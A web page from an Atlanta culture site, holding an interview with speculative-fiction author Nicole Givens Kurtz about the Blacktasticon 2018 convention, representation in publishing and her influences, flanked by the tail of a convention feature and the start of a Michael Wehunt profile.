<div id="attachment_17410" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2018/06/2017-LindaAddison-closeup-selfie.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17410" class="size-medium wp-image-17410" src="https://www.atlretro.com/wp-content/uploads/2018/06/2017-LindaAddison-closeup-selfie-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2018/06/2017-LindaAddison-closeup-selfie-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2018/06/2017-LindaAddison-closeup-selfie-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2018/06/2017-LindaAddison-closeup-selfie-768x768.jpg 768w, https://atlretro.com/wp-content/uploads/2018/06/2017-LindaAddison-closeup-selfie.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-17410" class="wp-caption-text">Linda D. Addison</p></div>
<p><strong>8)</strong> <strong>IRON-AUTHUR</strong>. Let the wild rumpus start! Witness five authors compete for the title of IRON-AUTHOR, in the vein of IRON-CHEF (5 authors. 5 rounds. 5 minutes. 5 stories). Authors will have a chance to turn five Mystery Ingredient Words into a Science Fiction, Horror, or Fantasy short story in less than five minutes per round. Who will reign supreme? Get competitive on Saturday at 12pm!</p>
<p><em>Blacktasticon main con hours are Sat. June 16 from 10 a.m. to 10 p.m.; Sun. June 17 from 10:30 a.m. to 6:30 p.m. For more info, visit the </em><strong><em>BLACKTASTICON official website </em></strong><strong><em><a href="https://www.blacktasticon.com/">here</a>.</em></strong></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/afrikan-martial-arts/" rel="tag">afrikan martial arts</a>, <a href="https://atlretro.com/tag/afrofuturism/" rel="tag">afrofuturism</a>, <a href="https://atlretro.com/tag/author-heru/" rel="tag">author heru</a>, <a href="https://atlretro.com/tag/balogun-ojetade/" rel="tag">balogun ojetade</a>, <a href="https://atlretro.com/tag/black-panther/" rel="tag">Black Panther</a>, <a href="https://atlretro.com/tag/black-speculative-literature/" rel="tag">black speculative literature</a>, <a href="https://atlretro.com/tag/blacktasticon/" rel="tag">Blacktasticon</a>, <a href="https://atlretro.com/tag/christine-taylor-butler/" rel="tag">christine taylor-butler</a>, <a href="https://atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://atlretro.com/tag/cyberfunk/" rel="tag">cyberfunk</a>, <a href="https://atlretro.com/tag/dieselfunk/" rel="tag">dieselfunk</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/john-jennings/" rel="tag">john jennings</a>, <a href="https://atlretro.com/tag/kenesha-williams/" rel="tag">kenesha williams</a>, <a href="https://atlretro.com/tag/l-a-banks/" rel="tag">L.A. Banks</a>, <a href="https://atlretro.com/tag/linda-addison/" rel="tag">linda addison</a>, <a href="https://atlretro.com/tag/milton-davis/" rel="tag">milton davis</a>, <a href="https://atlretro.com/tag/mshindo-kuumba/" rel="tag">mshindo kuumba</a>, <a href="https://atlretro.com/tag/nicole-givens-kurtz/" rel="tag">nicole givens kurtz</a>, <a href="https://atlretro.com/tag/octavia-butler/" rel="tag">octavia butler</a>, <a href="https://atlretro.com/tag/rococoa/" rel="tag">rococoa</a>, <a href="https://atlretro.com/tag/roosevelt-pitts/" rel="tag">roosevelt pitts</a>, <a href="https://atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://atlretro.com/tag/sheree-renee-thomas/" rel="tag">sheree renee thomas</a>, <a href="https://atlretro.com/tag/speculative-fiction/" rel="tag">speculative fiction</a>, <a href="https://atlretro.com/tag/steamfunk/" rel="tag">steamfunk</a>, <a href="https://atlretro.com/tag/sword-and-soul/" rel="tag">sword and soul</a>, <a href="https://atlretro.com/tag/the-black-panthers/" rel="tag">the black panthers</a>, <a href="https://atlretro.com/tag/the-state-of-black-science-fiction/" rel="tag">the state of black science fiction</a>, <a href="https://atlretro.com/tag/troy-l-wiggins/" rel="tag">troy l. wiggins</a>, <a href="https://atlretro.com/tag/true-blood/" rel="tag">True Blood</a>, <a href="https://atlretro.com/tag/urban-fantasy/" rel="tag">urban fantasy</a>, <a href="https://atlretro.com/tag/valjeanne-jeffers/" rel="tag">valjeanne jeffers</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2018/06/12/koolkatnicolegivenskurtz/">Kool Kat of the Week: Weird Worlds and Twisted Tales: Spec-Lit Author Nicole Givens Kurtz Talks Diverse Voices, Representation and BLACKTASTICON 2018, Coming to Atlanta This Weekend</a></h2>
            Posted on: <strong>Jun 12th, 2018</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2018/06/blah.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-17393" src="https://www.atlretro.com/wp-content/uploads/2018/06/blah.jpg" alt="" width="311" height="315" srcset="https://atlretro.com/wp-content/uploads/2018/06/blah.jpg 311w, https://atlretro.com/wp-content/uploads/2018/06/blah-296x300.jpg 296w" sizes="auto, (max-width: 311px) 100vw, 311px" /></a></em><br />
<em>Managing Editor</em></p>
<p>The <strong>State of Black Science Fiction </strong>shouts “Welcome to the Future!” as co-founders <strong><a href="https://www.atlretro.com/2016/06/07/kool-kat-of-the-week-balogun-ojetade-sobsfc/">Kool Kat Balogun Ojetade</a></strong> and <strong><a href="https://www.amazon.com/Milton-John-Davis/e/B005HVQMOK">Milton Davis</a></strong> bring you <strong><a href="https://www.facebook.com/events/1541764799193452/">BLACKTASTICON 2018</a></strong>, Atlanta’s top-notch spec-lit convention (formerly known as <strong>The State of Black Science Fiction Con</strong>), this  <strong>Saturday </strong>and<strong> Sunday </strong>(<strong>June 16-17</strong>) at <strong><a href="https://www.facebook.com/ferstcenter/">GA Tech’s Ferst Center</a></strong>. This event is chock full of Afro-futurism, steamfunk, cyberfunk, dieselfunk, sword and soul, rococoa, Afrikan martial arts, and then some! So come on out and celebrate the diverse and ultra relevant voices of current black writers, artists, filmmakers, and creators of all kinds delivering some of the most dynamic and ground-breaking speculative fiction today, including our <strong>Kool Kat of the Week, <a href="https://nicolegivenskurtz.com/">Nicole Givens Kurtz</a></strong>.</p>
<p><strong>Kurtz</strong>,<strong> Dream Realm</strong>, <strong>EPPIE</strong> and <strong>Fresh Voices in Science Fiction</strong> award finalist, delves deep into the speculative literature genre (sci-fi, horror, weird westerns, urban fantasy, etc.). Her short stories have been published in thirty plus anthologies including “<strong>KQ</strong>” (<strong><a href="https://www.amazon.com/Lost-Trails-Forgotten-Tales-Weird/dp/194245029X">LOST TRAILS: FORGOTTEN TALES OF THE WEIRD WEST, VOL. 2</a></strong> &#8211; wild west/horror), “<strong>Death’s Harvest</strong>” (<strong><a href="https://www.amazon.com/Street-Magick-Tales-Urban-Fantasy/dp/193450162X">STREET MAGICK ANTHOLOGY</a></strong> – urban fantasy); “<strong>Kanti’s Black Box</strong>” (<strong><a href="https://www.amazon.com/Martian-Anthology-J-Campbell-ebook/dp/B01A8WTJGU/ref=sr_1_2?s=books&amp;ie=UTF8&amp;qid=1528849799&amp;sr=1-2&amp;keywords=THE+MARTIAN+ANTHOLOGY">THE MARTIAN ANTHOLOGY</a></strong> – science fiction), just to name a few. <strong>Kurtz</strong> is also the mastermind behind the <strong><a href="https://nicolegivenskurtz.com/cybillewis/">CYBIL LEWIS</a></strong> and <strong><a href="https://nicolegivenskurtz.com/ministerknights/">MINISTER KNIGHTS</a></strong> series. In addition to her prolific writing career, <strong>Kurtz</strong> is publisher and owner of <strong><a href="https://mochamemoirspress.com/">Mocha Memoirs Press</a></strong>, brought to life in order to bring more diverse voices to the land of speculative fiction.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2018/06/6.16GATech-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-17394" src="https://www.atlretro.com/wp-content/uploads/2018/06/6.16GATech-1-226x300.jpg" alt="" width="226" height="300" srcset="https://atlretro.com/wp-content/uploads/2018/06/6.16GATech-1-226x300.jpg 226w, https://atlretro.com/wp-content/uploads/2018/06/6.16GATech-1.jpg 708w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a>ATLRetro</strong> caught up with North Carolina-based writer and frequent Atlanta visitor, <strong>Nicole Givens Kurtz</strong>, to find out more about her influences, her career in spec-lit, the need for diversity and representation, and the importance of <strong>BLACKTASTICON</strong>.</p>
<p><strong><em>ATLRetro</em></strong>: <em>The first annual State of Black Science Fiction Convention was a hit with over 500 attendees and 40 vendors. Atlanta welcomes it back for another exciting year as Blacktasticon 2018 invades the south once again! As a guest and panelist at last year’s event, can you tell us a little about your experience and what you hope to gain this year?</em></p>
<p><strong>Nicole Givens Kurtz</strong>: The first annual <strong>State of Black Science Fiction Convention</strong> was an awe-inspiring event. It also felt like a homecoming. Many of the people there I&#8217;ve known virtually via social media. There were hugs, laughter, and a great deal of support. One of the beautiful things about the convention resided in the warmth and promotion of black science fiction. It was <em>ours</em>. Here we were not the fringe of the convention, but the center, its heart. That paradigm shift hit me hard, and there were times when I looked out at the sea of black faces&#8211;faces like mine&#8211;that I wanted to weep in joy.  I&#8217;ve never felt so included in a convention before.</p>
<p><em>Blacktasticon welcomes us to the future, a boundless and complex yet beautiful future. With the current state of politics, of the #metoo movement, of the societal woes and bloody wounds still saturating the present-day, what message do you hope current writers and creators bring to the table for future generations?</em></p>
<p>The overriding message I hope Blacktasticon delivers to future generations is that we (African-Americans) aren&#8217;t going anywhere. The future is full of black people, including women. We are a creative force, in all aspects of media, comics, movies, novels, and animation. This convention shows the future generations what we are capable of and what they can do. Those creative doors aren&#8217;t shut to them because of traditional gatekeepers. This goes beyond simply diversity, but the nuisances of the black collective. African-Americans aren&#8217;t a monolith, and here at this convention, all of those various talents are displayed.</p>
<div id="attachment_17395" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2018/06/BlackWomeninSFPanel_SoBSFCon.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17395" class="size-medium wp-image-17395" src="https://www.atlretro.com/wp-content/uploads/2018/06/BlackWomeninSFPanel_SoBSFCon-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2018/06/BlackWomeninSFPanel_SoBSFCon-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2018/06/BlackWomeninSFPanel_SoBSFCon-768x576.jpg 768w, https://atlretro.com/wp-content/uploads/2018/06/BlackWomeninSFPanel_SoBSFCon.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-17395" class="wp-caption-text">Black Women in Sci-Fi Panel 2016 (l-r) Nicole Givens Kurtz, Alicia McCalla, Penelope Flynn, Kyoto M., Rennie Murphy</p></div>
<p><em>Do you feel it is the job of artists, writers and creators to represent what this world should be and could be? If so, which speculative fiction writer past or present would you say represents the most comprehensive ideal of how the world and its inhabitants should be?</em></p>
<p>Science fiction has always been political. <strong>Mary Shelley</strong>&#8216;s <strong><a href="https://www.amazon.com/s/ref=nb_sb_ss_i_1_13?url=search-alias%3Dstripbooks&amp;field-keywords=frankenstein+mary+shelley&amp;sprefix=FRANKENSTEIN+%2Cstripbooks%2C598&amp;crid=2QNUP3CMHO662">FRANKENSTEIN</a></strong> is an absolute novel about hubris. So, yes, I do feel it is our job to tell stories, as humans have done since the beginning of time, since before written language. We tell stories to explain the world around us. That&#8217;s the role of artists, writers, and creators to continue to tell those stories, including what the world should be and what it could be. Past fiction writers that I feel offered the most comprehensive ideal of our world are classics such as <strong><a href="https://octaviabutler.org/">Octavia Butler</a></strong>, <strong><a href="https://www.raybradbury.com/">Ray Bradbury</a></strong>, <strong><a href="https://www.ursulakleguin.com/">Ursula LeGuin</a></strong>, <strong><a href="https://www.zoranealehurston.com/">Zora Neale Hurston</a></strong>, and of course, <strong>Mary Shelley</strong>. There are modern writers of science fiction and fantasy who are representing the world as is or how it could be as well. <strong><a href="N.K.%20Jemison">N.K. Jemisin</a></strong>, <strong><a href="https://ghoststar.net/">Daniel Jose Older</a></strong>, <strong><a href="https://www.maxgladstone.com/">Max Gladstone</a></strong> and anyone at <strong><a href="https://www.rosariumpublishing.com/">Rosarium Publishing </a></strong>is presenting fabulous visions of the future.</p>
<p><em>Can you tell us how you got started writing? Did you start writing as a little girl? Or were you older when the writing bug bit you?</em></p>
<p>I&#8217;ve been writing stories before I could actually write words. When I was little, I would go up to my room and continue the stories I saw on television with my dolls or in my head. Once I learned to write, I would scribble the stories down, but it wasn&#8217;t until high school where I won a district wide essay contest that I realized I could make money from writing. I read everything I could get my hands on from elementary school onward. My mother encouraged me to keep reading and we spent many weekends at the public library checking out books. When I <a href="https://www.atlretro.com/wp-content/uploads/2018/06/silenced-kurtz-blurb.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-17398" src="https://www.atlretro.com/wp-content/uploads/2018/06/silenced-kurtz-blurb-200x300.jpg" alt="" width="200" height="300" /></a>became a teenager, I would skip the mall and spend my Saturday buried in books, gaining knowledge, and losing myself in other worlds.</p>
<p><em>Your Mocha Memoirs Press mission statement is “We believe representation in speculative fiction (science fiction, horror, fantasy) is not only important, but a necessity.” Can you tell our readers a little bit about Mocha Memoirs Press, LLC, and why you feel representation is essential?</em></p>
<p><strong>Mocha Memoirs</strong> began as a way for me to funnel more diverse works into the world, where at the time, I saw a huge gap. The company began in 2010, and at that time, I did not see vary many science fiction works that reflected people of color, women, or black women in particular. Often when I attended conventions with my first novel, I was the only black person there at all, let alone actually selling my published novel. In an effort to give back but also bring awareness to the diverse stories we can tell, I started Mocha Memoirs Press. Representation is essential because it provides positive self affirmation. Essentially, seeing oneself in media as a hero, heroine, or protagonists demonstrates to the reader/viewer, &#8220;You matter. You exist. This future is yours and you have a place in it. This story could be your story.&#8221; Everyone wants to be valued. Representation should reflect the diversity of our world.</p>
<p><em>We see that you’ve had work published in LOST TRAILS: FORGOTTEN TALES OF THE WEIRD WEST, LAWLESS LANDS, and STRAIGHT OUTTA TOMBSTONE, to name a few. Can you tell us about your love of westerns (the weirder the better) and how living in New Mexico influenced your writing?</em></p>
<p>Prior to moving to New Mexico, I lived in a variety of other places (San Diego, Chicago, Louisville) but nothing took root inside me the way the <em>Land of Enchantment</em> did. My mother was always a western fan, and in our household, I grew up with <strong><a href="https://www.imdb.com/name/nm0000142/">Clint Eastwood</a></strong>, <strong><a href="https://www.imdb.com/title/tt0046303/">SHANE</a></strong>, and <strong><a href="https://www.imdb.com/title/tt0051308/?ref_=nv_sr_1">THE RIFLEMAN</a></strong>. To this day, my mother still sits and watches westerns. Imagine a young black girl in a housing project watching these men settle scores with the fastest pistols in the west. As a writer, my weird western stories are rooted in the theme of freedom. This place, the west, specifically, the southwest, thrived with a diverse group of people&#8211;Native Americans, Chinese immigrants, freed slaves, and of <a href="https://www.atlretro.com/wp-content/uploads/2018/06/Mocha-Memoirs-Press-logo-a.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-17397" src="https://www.atlretro.com/wp-content/uploads/2018/06/Mocha-Memoirs-Press-logo-a-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2018/06/Mocha-Memoirs-Press-logo-a-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2018/06/Mocha-Memoirs-Press-logo-a-768x576.jpg 768w, https://atlretro.com/wp-content/uploads/2018/06/Mocha-Memoirs-Press-logo-a-1024x768.jpg 1024w, https://atlretro.com/wp-content/uploads/2018/06/Mocha-Memoirs-Press-logo-a.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>course, wealthy Eastern whites; each having to work together to scrape out a life in this harsh, new environment, and in doing so crafted an entirely different way of life, of culture, unlike those in the East. Those differences still resonate through to this day. That&#8217;s why I write weird westerns.</p>
<p><em>You’ve had short stories published in over thirty anthologies ranging from science fiction to horror and have had your novels become finalists for several awards, such as the EPPIES, Dream Realm and Fresh Voices in Sci-Fi. If you had to choose a favorite short story or novel from your bibliography, which would you choose and why?</em></p>
<p>This is like asking me to pick my favorite child! Of all the short stories I&#8217;ve written, &#8220;<strong>Belly Speaker</strong>,&#8221; is my favorite. It&#8217;s my favorite because it is a weird western, but it is about finding one&#8217;s voice when others threaten to silence it. My favorite novel, of the ones I&#8217;ve written, is <strong><a href="https://www.amazon.com/Devourer-Minister-Knight-Novel-Knights-ebook/dp/B073C6C5MT">DEVOURER</a></strong>. In this second <strong>MINISTER KNIGHTS OF SOULS</strong> novel, Akub seeks to redeem herself from her violent past by doing something criminal.  I&#8217;m interested in redemption and how we overcome the actions of our past.</p>
<p><em>Which writer from the past and which writer from the present has influenced and continues to influence you the most and what is it about them that draws them to you?</em></p>
<p>The writer from my past that influenced me the most is <strong><a href="https://www.facebook.com/OfficialStephenKing/">Stephen King</a></strong>. Most of my stories have their roots in weird, strange horror. Even if they&#8217;re science fiction stories, horrific things happen in them. <strong><a href="https://www.robertbparker.net/">Robert B. Parker</a></strong>, <strong><a href="https://www.suegrafton.com/">Sue Grafton</a></strong>, <strong>Zora Neale Hurston</strong>, and classic literature such as <strong><a href="https://shirleyjackson.org/">Shirley Jackson</a></strong>, <strong><a href="https://alicewalkersgarden.com/">Alice Walker</a></strong>, and of course, <strong>Octavia Butler</strong> have all influenced me.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2018/06/devourer-final-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-17399" src="https://www.atlretro.com/wp-content/uploads/2018/06/devourer-final-1-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2018/06/devourer-final-1-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2018/06/devourer-final-1.jpg 224w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Having had the pleasure of experiencing your panels at last year’s convention, we know you’re not only a killer storyteller, but you’re also a spooky horror film junkie and fanatic like us! Can you tell us your favorite horror movie and why it ranks at the top of your list?</em></p>
<p>My favorite horror movie of all time is <strong><a href="https://www.youtube.com/watch?v=4hvf4gfNxBM">MY BLOODY VALENTINE</a></strong>, the remake. Don&#8217;t judge me! Prior to that movie, my favorite horror films were from the 1980s: <strong><a href="https://www.youtube.com/watch?v=5WlON7r0m7E">LOST BOYS</a></strong>, <strong><a href="https://www.youtube.com/watch?v=LKI9-ZaVi2I">FRIGHT NIGHT</a></strong> and <strong><a href="https://www.youtube.com/watch?v=kxvrmWijW2A">HELLRAISER</a></strong>. I still watch these films on streaming media whenever I need a good scare.</p>
<p><em>As a writer working in the science-fiction, fantasy and horror genres, what challenges have you personally faced that seem to be a common theme among women, especially women of color in the industry?</em></p>
<p>When I began my career in science fiction publishing in 2005, the challenges were getting past the gatekeepers at major publishing companies to even look at my work. So many rejections of &#8220;Cannot identify with this character,&#8221; and &#8220;Nice concept, can&#8217;t sell it.&#8221; The perception that black protagonists wouldn&#8217;t sell or that readers who weren&#8217;t black couldn&#8217;t identify with a non-white protagonist in science fiction was astounding to me. This same genre where people could identify with shapeshifting tigers, but not another human being, continues to be the drumbeat for certain editors and publishers today. The difference today (14 years later) is the convenience of small press publishing, electronic book publishing, and self publishing options that allows my work to by-pass some of those gatekeepers. Conventions like <strong>Blacktasticon</strong> help me market and connect to readers who are hungry for those stories.</p>
<p><em>Can you give us five things you’re into at the moment that we should be watching, reading or listening to right now</em><em>— past or present, well-known or obscure?</em></p>
<p>Five things I&#8217;m in to right now are: 1) <strong><a href="https://www.imdb.com/title/tt5614844/">CLOAK &amp; DAGGER</a></strong> on Freeform/Hulu; 2) <strong><a href="https://www.imdb.com/title/tt2261227/?ref_=nv_sr_1">ALTERED CARBON</a></strong>-the series with Kovacs is a good cyberpunk series; 3) <strong>Sting&#8217;s <a href="https://www.amazon.com/Ten-Summoners-Tales-Sting/dp/B000005IL1">TEN SUMMONER’S TALES</a></strong> is always in rotation; 4) <strong><a href="https://www.andreabocelli.com/">Andrea Botticelli</a></strong> is also in heavy rotation; and 5) <strong><a href="https://www.facebook.com/route3comic/">ROUTE 3</a></strong> by <strong>Robert Jeffery</strong> is a comic series that I&#8217;m eagerly awaiting the next installment.</p>
<p><em>Any advice for women writers out there trying to get their foot in the door?</em></p>
<div id="attachment_17400" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2018/06/ME-WITH-AUTHOR-NICOLE-GIVENS-KURTZ1-300x200.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17400" class="size-medium wp-image-17400" src="https://www.atlretro.com/wp-content/uploads/2018/06/ME-WITH-AUTHOR-NICOLE-GIVENS-KURTZ1-300x200-300x200.jpg" alt="" width="300" height="200" /></a><p id="caption-attachment-17400" class="wp-caption-text">Nicole Givens Kurtz and SOBSFC guest 2016</p></div>
<p>DO.NOT.SETTLE. I wish I would&#8217;ve stuck to this advice at the onset of my career. Don&#8217;t settle. Do your research because this business requires a great deal of patience. Know what you want and do not settle for anything less.</p>
<p><em>Getting back to what brought us here, Blacktasticon 2018! Is there anything exciting you have planned for attendees? Can you give us a sneak peek into the panels you’ll be sitting on?</em></p>
<p>My press, <strong>Mocha Memoirs</strong>, will have special package pricing just for the convention. I&#8217;m on the <strong>Women in Black Speculative Fiction</strong> panel, which I&#8217;m very excited to be a part of again. Last time we had standing room only!</p>
<p><em>And last but not least, what are you currently working on and how can we get our hands on it?</em></p>
<p>I&#8217;m currently working on finishing a novella, that&#8217;s romance and fantasy. Afterwards, I&#8217;m diving back into my <strong>Cybil Lewis Science Fiction Mystery</strong> series. Then later this year, I’ll be working on my weird western short story collection.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2018/06/34963287_2110640902547657_6504775652518920192_n.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-17401" src="https://www.atlretro.com/wp-content/uploads/2018/06/34963287_2110640902547657_6504775652518920192_n.jpg" alt="" width="639" height="425" srcset="https://atlretro.com/wp-content/uploads/2018/06/34963287_2110640902547657_6504775652518920192_n.jpg 960w, https://atlretro.com/wp-content/uploads/2018/06/34963287_2110640902547657_6504775652518920192_n-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2018/06/34963287_2110640902547657_6504775652518920192_n-768x511.jpg 768w" sizes="auto, (max-width: 639px) 100vw, 639px" /></a></p>
<p>&nbsp;</p>
<p><em>Photos courtesy of Nicole Givens Kurtz and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/afrikan-martial-arts/" rel="tag">afrikan martial arts</a>, <a href="https://atlretro.com/tag/afrofuturism/" rel="tag">afrofuturism</a>, <a href="https://atlretro.com/tag/alice-walker/" rel="tag">Alice Walker</a>, <a href="https://atlretro.com/tag/alicia-mccalla/" rel="tag">alicia mccalla</a>, <a href="https://atlretro.com/tag/altered-carbon/" rel="tag">Altered Carbon</a>, <a href="https://atlretro.com/tag/balogun-ojetade/" rel="tag">balogun ojetade</a>, <a href="https://atlretro.com/tag/black-speculative-literature/" rel="tag">black speculative literature</a>, <a href="https://atlretro.com/tag/blacktasticon/" rel="tag">Blacktasticon</a>, <a href="https://atlretro.com/tag/cloak-dagger/" rel="tag">Cloak &amp; Dagger</a>, <a href="https://atlretro.com/tag/cyberfunk/" rel="tag">cyberfunk</a>, <a href="https://atlretro.com/tag/daniel-jose-older/" rel="tag">Daniel Jose Older</a>, <a href="https://atlretro.com/tag/dieselfunk/" rel="tag">dieselfunk</a>, <a href="https://atlretro.com/tag/fright-night/" rel="tag">Fright Night</a>, <a href="https://atlretro.com/tag/hellraiser/" rel="tag">Hellraiser</a>, <a href="https://atlretro.com/tag/horror-lit/" rel="tag">horror lit</a>, <a href="https://atlretro.com/tag/kyoto-m/" rel="tag">kyoto m.</a>, <a href="https://atlretro.com/tag/lost-boys/" rel="tag">Lost Boys</a>, <a href="https://atlretro.com/tag/max-gladstone/" rel="tag">Max Gladstone</a>, <a href="https://atlretro.com/tag/milton-davis/" rel="tag">milton davis</a>, <a href="https://atlretro.com/tag/mocha-memoirs-press/" rel="tag">mocha memoirs press</a>, <a href="https://atlretro.com/tag/my-bloody-valentine/" rel="tag">My Bloody Valentine</a>, <a href="https://atlretro.com/tag/n-k-jemisin/" rel="tag">N.K. Jemisin</a>, <a href="https://atlretro.com/tag/nicole-givens-kurtz/" rel="tag">nicole givens kurtz</a>, <a href="https://atlretro.com/tag/octavia-butler/" rel="tag">octavia butler</a>, <a href="https://atlretro.com/tag/penelope-flynn/" rel="tag">penelope flynn</a>, <a href="https://atlretro.com/tag/ray-bradbury/" rel="tag">Ray Bradbury</a>, <a href="https://atlretro.com/tag/rennie-murphy/" rel="tag">rennie murphy</a>, <a href="https://atlretro.com/tag/robert-b-parker/" rel="tag">Robert B. Parker</a>, <a href="https://atlretro.com/tag/rococoa/" rel="tag">rococoa</a>, <a href="https://atlretro.com/tag/rosarium-publishing/" rel="tag">rosarium publishing</a>, <a href="https://atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://atlretro.com/tag/shirley-jackson/" rel="tag">Shirley Jackson</a>, <a href="https://atlretro.com/tag/spec-lit/" rel="tag">spec-lit</a>, <a href="https://atlretro.com/tag/speculative-literature/" rel="tag">speculative literature</a>, <a href="https://atlretro.com/tag/steamfunk/" rel="tag">steamfunk</a>, <a href="https://atlretro.com/tag/stephen-king/" rel="tag">Stephen King</a>, <a href="https://atlretro.com/tag/sue-grafton/" rel="tag">Sue Grafton</a>, <a href="https://atlretro.com/tag/sword-and-soul/" rel="tag">sword and soul</a>, <a href="https://atlretro.com/tag/the-state-of-black-science-fiction/" rel="tag">the state of black science fiction</a>, <a href="https://atlretro.com/tag/ursula-leguin/" rel="tag">ursula leguin</a>, <a href="https://atlretro.com/tag/zora-neale-hurston/" rel="tag">zora neale hurston</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2017/03/21/koolkatmichaelwehunt/">Kool Kat of the Week: Atlanta Author Michael Wehunt Dishes on the Grotesquery That is Humanness and Ventures Out into The Outer Dark Symposium on the Greater Weird, Saturday March 25</a></h2>
            Posted on: <strong>Mar 21st, 2017</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2017/03/MWehunt.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-16217" src="https://www.atlretro.com/wp-content/uploads/2017/03/MWehunt.jpg" alt="" width="336" height="437" srcset="https://atlretro.com/wp-content/uploads/2017/03/MWehunt.jpg 336w, https://atlretro.com/wp-content/uploads/2017/03/MWehunt-231x300.jpg 231w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></em><br />
<em>Managing Editor</em></p>
<p>Catch up with our <strong>Kool Kat of the Week</strong>, <strong><a href="https://michaelwehunt.com/">Michael Wehunt</a></strong>, and a plethora of other Weird and speculative fiction writers at the inaugural <strong><a href="https://www.facebook.com/events/1101994836594036/">The Outer Dark Symposium on the Greater Weird</a></strong>, crash-landing at <strong><a href="https://decaturcoworks.spaces.nexudus.com/en">Decatur CoWorks</a> </strong>on Saturday, March 25, and proudly sponsored by <strong>ATLRetro</strong>. And eat, drink and exchange oddities with the writers during <strong><a href="https://www.facebook.com/events/426563697677036/">The Outer Dark Symposium Pre-Party</a></strong> at <strong><a href="https://www.facebook.com/MyParentsBasement/">My Parents’ Basement</a></strong>, <strong>Friday, March 24, 8-11 pm</strong>, where you also can gather ‘round for readings by <strong>Michael Wehunt</strong>, our own publisher and bloggeress in charge<strong> <a href="https://www.anyamartin.com/">Anya Martin</a> </strong>(&#8220;The Un-Bride or No Gods &amp; Marxists,&#8221; <a href="https://www.amazon.com/Eternal-Frankenstein-Christian-Autumn-ebook/dp/B01KFAZR52/ref=sr_1_1?s=digital-text&amp;ie=UTF8&amp;qid=1490157321&amp;sr=1-1&amp;keywords=eternal+frankenstein"><em><strong>Eternal Frankenstein</strong></em></a>) and <strong><a href="https://www.selenachambers.com/">Selena Chambers</a> </strong>(World Fantasy Award nominee for “<strong>The Neurastheniac</strong>,” <strong><em>Cassilda&#8217;s Song</em></strong>).</p>
<p>The Outer Dark Symposium is brought to you by <strong><a href="https://www.thisishorror.co.uk/category/the-outer-dark/">The Outer Dark</a></strong> podcast and its host <strong>This Is Horror! </strong>and features eight hours of panels, readings and signings centered around Weird and speculative fiction. Admission will be limited to 50 attendees, but all programming will be featured on The Outer Dark. Other confirmed guests include <strong><a href="https://www.danielbraum.com/">Daniel Braum</a> </strong>(<strong><em>Night Marchers</em> </strong><em><strong>and Other Strange Tales</strong>)</em>, <strong><a href="https://www.geraldlcoleman.com/">Gerald Coleman</a> </strong>(<em><strong>When Night Falls: Book One of The Three Gifts</strong>)</em>, <strong><a href="https://www.mvmediaatl.com/Wagadu/">Milton Davis</a> </strong>(<em><strong>From Here to Timbuktu</strong>)</em>, <strong><a href="https://www.kristidemeester.com/">Kristi DeMeester</a> </strong>(read her<strong> ATLRetro </strong>feature<strong> <a href="https://www.atlretro.com/category/features/">here</a> </strong>where she discusses her upcoming novel <strong><em>Beneath</em></strong>), <strong><a href="https://www.johnfosterfiction.com/">John C. Foster</a> </strong>(<strong><em>Mister White</em></strong>), <strong><a 